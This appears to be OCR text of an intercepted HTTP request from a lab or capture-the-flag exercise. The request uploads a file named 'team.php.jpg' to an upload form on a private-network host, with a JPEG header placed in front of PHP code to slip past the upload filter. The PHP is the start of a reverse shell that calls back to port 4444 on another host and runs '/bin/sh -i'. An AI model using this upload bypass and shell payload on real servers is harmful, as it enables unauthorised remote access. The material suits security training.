 Request
Pretty Raw \n Actions
1 POST /upload.php HTTP/1.1
2 Host: 10.102.107.59
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data; boundary=---------------------------247442821225785096424189​94911
8 Content-Length: 4024
9 Origin: http://10.102.107.59
10 Connection: close
11 Referer: http://10.102.107.59/d688c4ccd7e20183b67f80d8816a2126.php
12 Cookie: PHPSESSID=cf1u1lt6ut099rhvo17fpg5qv6
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------24744282122578509642418994911
16 Content-Disposition: form-data; name="MAX_FILE_SIZE"
17
18 300000
19 -----------------------------24744282122578509642418994911
20 Content-Disposition: form-data; name="userfile"; filename="team.php.jpg"
21 Content-Type: image/jpeg
22
23 ÿØÿàJFIFÿÛC
24
25 <?php
26
27
28 set_time_limit (0);
29 $VERSION = "1.0";
30 $ip = '10.102.51.17';  // CHANGE THIS
31 $port = 4444;       // CHANGE THIS
32 $chunk_size = 1400;
33 $write_a = null;
34 $error_a = null;
35 $shell = 'uname -a; w; id; /bin/sh -i';
36 $daemon = 0;
37 $debug = 0;
38
39 //